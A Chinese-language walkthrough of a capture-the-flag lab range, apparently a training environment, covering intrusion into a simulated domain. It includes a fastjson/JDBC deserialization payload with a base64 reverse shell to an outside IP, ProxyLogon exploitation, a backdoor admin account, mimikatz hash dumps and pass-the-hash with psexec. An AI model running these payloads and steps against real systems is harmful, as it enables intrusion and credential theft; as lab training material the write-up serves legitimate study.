exchange Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。
tag JDBC、Exchange、NTLM、Coerce Authentication、DCSync
信息搜集 先用fscan扫一下机器./fscan.exe -h 39.98.121.30
1 2 3 4 5 6 7 8 9 10 11 start infoscan 39.98.121.30:22 open 39.98.121.30:8000 open 39.98.121.30:80 open [*] alive ports len is: 3 start vulscan [*] WebTitle http://39.98.121.30 code:200 len:19813 title:lumia [*] WebTitle http://39.98.121.30:8000 code:302 len:0 title:None 跳转url: http://39.98.121.30:8000/login.html [*] WebTitle http://39.98.121.30:8000/login.html code:200 len:5662 title:Lumia ERP 已完成 3/3 [*] 扫描结束,耗时: 26.8971386s



机器12 打开扫描到的http://39.98.121.30:8000/login.html,有一个跳转官方页面,源代码发现是huaxiaerp,也就是华夏erp,搜索相关漏洞/user/login/../../user/getUserList?search=%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D¤tPage=1&pageSize=15Java 代码审计之华夏 ERP CMS v2.3 /user/list?search={"@type":"java.net.Inet4Address","val":"x8iil8.dnslog.cn"}git clone https://github.com/fnmsd/MySQL_Fake_Serverwget https://github.com/frohoff/ysoserial/releases/download/v0.0.6/ysoserial-all.jarecho 'bash -c bash -i >& /dev/tcp/119.45.30.176/4444 0>&1' | base64"CommonsCollections6":["CommonsCollections6","bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}"]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 { "config":{ "ysoserialPath":"ysoserial-0.0.6-SNAPSHOT-all.jar", "javaBinPath":"java", "fileOutputDir":"./fileOutput/", "displayFileContentOnScreen":true, "saveToFile":true }, "fileread":{ "win_ini":"c:\\windows\\win.ini", "win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts", "win":"c:\\windows\\", "linux_passwd":"/etc/passwd", "linux_hosts":"/etc/hosts", "index_php":"index.php", "ssrf":"https://www.baidu.com/", "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"] }, "yso":{ "CommonsCollections6":["CommonsCollections6","bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}"] } }
改这三个地方
“hostToConnectTo”: “VPS-ip”
然后启动服务器
这里python版本过高会报错
python3.9 server.py{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "119.45.30.176", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }%7B%20%22name%22%3A%20%7B%20%22%40type%22%3A%20%22java%2Elang%2EAutoCloseable%22%2C%20%22%40type%22%3A%20%22com%2Emysql%2Ejdbc%2EJDBC4Connection%22%2C%20%22hostToConnectTo%22%3A%20%22119%2E45%2E30%2E176%22%2C%20%22portToConnectTo%22%3A%203306%2C%20%22info%22%3A%20%7B%20%22user%22%3A%20%22yso%5FCommonsCollections6%5Fbash%20%2Dc%20%7Becho%2CYmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA%2BJjEK%7D%7C%7Bbase64%2C%2Dd%7D%7C%7Bbash%2C%2Di%7D%22%2C%20%22password%22%3A%20%22pass%22%2C%20%22statementInterceptors%22%3A%20%22com%2Emysql%2Ejdbc%2Einterceptors%2EServerStatusDiffInterceptor%22%2C%20%22autoDeserialize%22%3A%20%22true%22%2C%20%22NUM%5FHOSTS%22%3A%20%221%22%20%7D%20%7Dnc -lvvp 4444/supplier/list?search=%7B%20%22name%22%3A%20%7B%20%22%40type%22%3A%20%22java%2Elang%2EAutoCloseable%22%2C%20%22%40type%22%3A%20%22com%2Emysql%2Ejdbc%2EJDBC4Connection%22%2C%20%22hostToConnectTo%22%3A%20%22119%2E45%2E30%2E176%22%2C%20%22portToConnectTo%22%3A%203306%2C%20%22info%22%3A%20%7B%20%22user%22%3A%20%22yso%5FCommonsCollections6%5Fbash%20%2Dc%20%7Becho%2CYmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA%2BJjEK%7D%7C%7Bbase64%2C%2Dd%7D%7C%7Bbash%2C%2Di%7D%22%2C%20%22password%22%3A%20%22pass%22%2C%20%22statementInterceptors%22%3A%20%22com%2Emysql%2Ejdbc%2Einterceptors%2EServerStatusDiffInterceptor%22%2C%20%22autoDeserialize%22%3A%20%22true%22%2C%20%22NUM%5FHOSTS%22%3A%20%221%22%20%7D%20%7Dpython3 -m http.server 80wget http://119.45.30.176/linux_x64_agent./linux_x64_agent -l 44444 -s 123./linux_x64_admin -c 39.98.121.30:44444 -s 123upload /home/kali/Desktop/fscan /tmp/xx/fscansocks 12345shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 cat flag01.txt ██ ██ ██ ██ ███████ ███████ ██ ████ ██ ████████ ░░██ ██ ░██ ████ ██░░░░░██ ░██░░░░██ ████ ░██░██ ░██ ██░░░░░░██ ░░██ ██ ░██ ██░░██ ██ ░░██░██ ░██ ██░░██ ░██░░██ ░██ ██ ░░ ░░███ ░██ ██ ░░██ ░██ ░██░███████ ██ ░░██ ░██ ░░██ ░██░██ ██░██ ░██ ██████████░██ ░██░██░░░██ ██████████░██ ░░██░██░██ █████ ██ ░░██ ░██░██░░░░░░██░░██ ██ ░██ ░░██ ░██░░░░░░██░██ ░░████░░██ ░░░░██ ██ ░░██░██░██ ░██ ░░███████ ░██ ░░██░██ ░██░██ ░░███ ░░████████ ░░ ░░ ░░ ░░ ░░ ░░░░░░░ ░░ ░░ ░░ ░░ ░░ ░░░ ░░░░░░░░ | | || | /~~\ /\ |\ /|~|~ | | ||--|| |/__\ | \/ | | \/ \/ | | \__// \| |_|_ flag01: flag{9df584ea-34d7-4d2b-9b71-5b746b2c6e30}
机器9 ifconfig./fscan -h 172.22.3.0/24
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 start infoscan (icmp) Target 172.22.3.12 is alive (icmp) Target 172.22.3.2 is alive (icmp) Target 172.22.3.9 is alive (icmp) Target 172.22.3.26 is alive [*] Icmp alive hosts len is: 4 172.22.3.9:808 open 172.22.3.9:8172 open 172.22.3.9:135 open 172.22.3.2:135 open 172.22.3.12:8000 open 172.22.3.9:80 open 172.22.3.9:81 open 172.22.3.12:80 open 172.22.3.12:22 open 172.22.3.26:445 open 172.22.3.9:445 open 172.22.3.2:445 open 172.22.3.9:443 open 172.22.3.9:139 open 172.22.3.26:139 open 172.22.3.2:139 open 172.22.3.26:135 open 172.22.3.2:88 open [*] NetInfo [*]172.22.3.2 [->]XIAORANG-WIN16 [->]172.22.3.2 [*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC [*] NetInfo [*]172.22.3.9 [->]XIAORANG-EXC01 [->]172.22.3.9 [*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393) [*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] NetInfo [*]172.22.3.26 [->]XIAORANG-PC [->]172.22.3.26 [*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia [*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html [*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP [*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。 [*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None [*] WebTitle http://172.22.3.9 code:403 len:0 title:None [*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/ [*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook 已完成 18/18 [*] 扫描结束,耗时: 10.974903908s
172.22.3.12 本机./linux_x64_agent -l 44445 -s 123./windows_x64_admin.exe -c 39.98.121.30:44445 -s 123https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0,查看源代码找到版本为15.1.1591
Windows Exchange Server 存在多个严重漏洞,最著名的是 CVE-2021-26855,也称为 ProxyLogon 漏洞。该漏洞允许攻击者绕过身份验证,发送任意 HTTP 请求,从而进行内网探测并获取用户邮箱信息。利用此漏洞,攻击者可以进行未授权的远程访问,甚至安装恶意软件以长期控制受害机器。

尝试打ProxyLogongit clone https://github.com/hausec/ProxyLogonproxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.labwhoaminetstat -anoTCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 872net user xianxin pass@123 /addnet localgroup administrators xianxin /add172.22.3.9flag02: flag{9cea9efe-e2de-4777-b589-2f35910eddaf}
机器3 然后用管理员权限运行mimikatzprivilege::debugsekurlsa::logonpasswords
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 Authentication Id : 0 ; 24181 (00000000:00005e75) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2025/8/14 19:56:04 SID : msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : a869a75befff4a1486bcc43496331fc1 * SHA1 : 517bcdc5b86e57d8354a6b3678da9745cdbd7742 tspkg : wdigest : kerberos : ssp : [00000000] * Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab * Domain : (null) * Password : zdX$}$Lh2Xz}Nt5B)e[0=^G(6K>di@*rtg+rAKC9?_b?mRxN]q;%}|5H)u*#RQ2sm;G!At@8&=%lhcw?lA^@Tc=DG+iq=C?$)5A>6qGDZf?u)eQj8-Ck@yD;/1klV2D6 [00000001] * Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab * Domain : (null) * Password : zdX$}$Lh2Xz}Nt5B)e[0=^G(6K>di@*rtg+rAKC9?_b?mRxN]q;%}|5H)u*#RQ2sm;G!At@8&=%lhcw?lA^@Tc=DG+iq=C?$)5A>6qGDZf?u)eQj8-Ck@yD;/1klV2D6 credman : Authentication Id : 0 ; 2416569 (00000000:0024dfb9) Session : RemoteInteractive from 2 User Name : Zhangtong Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/8/14 19:58:14 SID : S-1-5-21-533686307-2117412543-4200729784-1147 msv : [00000003] Primary * Username : Zhangtong * Domain : XIAORANG * NTLM : 22c7f81993e96ac83ac2f3f1903de8b4 * SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e * DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b tspkg : wdigest : * Username : Zhangtong * Domain : XIAORANG * Password : (null) kerberos : * Username : Zhangtong * Domain : XIAORANG.LAB * Password : (null) ssp : credman :
这里拿到这两个用户的NTLM
1 2 XIAORANG-EXC01$ a869a75befff4a1486bcc43496331fc1 Zhangtong 22c7f81993e96ac83ac2f3f1903de8b4
这里利用PTH尝试远程过去proxychains xfreerdp /pth:766a276a053f370d92eaf25c243f1124 /u:XIAORANG-EXC01$ /v:172.22.3.9:3389大失败(
直接用我们新建的用户收集会报错
这里可以用其他方法进行收集信息proxychains4 bloodhound-python -u "XIAORANG-EXC01$" --hashes :766a276a053f370d92eaf25c243f1124 -d xiaorang.lab -dc XIAORANG-WIN16.xiaorang.lab -c all --dns-tcp -ns 172.22.3.2 --auth-method ntlm --zipmsfvenom -p linux/x64/meterpreter/bind_tcp LPORT=4567 -f elf -o xx.elfupload /home/kali/Desktop/xx.elf /tmp/xx/xx.elfmsfconsole
1 2 3 4 5 use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp set rhost 39.98.109.189 set lport 4567 run
拿下第一个机器sessionsroute add 172.22.3.0/24 3
1 2 3 4 5 6 7 8 use exploit/windows/smb/psexec set RHOSTS 172.22.3.9 set SMBUser XIAORANG-EXC01$ set SMBPass 00000000000000000000000000000000:766a276a053f370d92eaf25c243f1124 set SMBDomain xiaorang.lab set PAYLOAD windows/x64/meterpreter/bind_tcp set LPORT 6789 run
拿下机器9,这里传个SharpHound.exe上去,可以用msf传,但是之前远程桌面已经传上去了,就直接用了SharpHound.exe -c all
1 2 neo4j start ./BloodHound --no-sandbox
Analysis(分析查询),在 BloodHound 中预设了一些查询条件,具体如下:

